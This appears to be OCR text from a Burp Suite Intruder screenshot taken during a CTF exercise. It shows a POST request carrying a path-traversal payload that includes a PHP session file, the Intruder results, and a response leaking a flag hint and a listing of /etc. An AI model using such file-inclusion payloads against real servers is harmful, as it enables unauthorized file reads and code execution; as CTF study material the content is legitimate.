 arget Positions Payloads Options
有效负载位置
Configure the positions where payloads will be inserted into the base reques
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
5 Accept: text/html,application/xhtml+xml,application/xml;q
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 cf=../../../../../var/lib/php/sessions/cgjdeabcba/sess_aa
Search...
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
63 null 200 6336
88 null 200 6336
178 null 200 6336
381 null 200 6336
516 null 200 6336
Request Response
Raw Headers Hex Render
<span style="color: #DD0000">""</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
your flag is in some file in /etc upload_progress_q|a:5:{s:10:"start_time";i:1621086107;s:14:"content_length";i:34
13 [0]=>
14 string(1) "."
15 [1]=>
16 string(2) ".."
17 [2]=>
18 string(9) ".pwd.lock"
19 [3]=>
20 string(3) "X11"
21 [4]=>
22 string(12) "adduser.conf"
23 [5]=>
24 string(10) "aegdbidgeb"
25 [6]=>
26 string(12) "alternatives"
27 [7]=>
28 string(7) "apache2"
29 [8]=>
30 string(10) "apparmor.d"
攻击
§
除
§
新
屏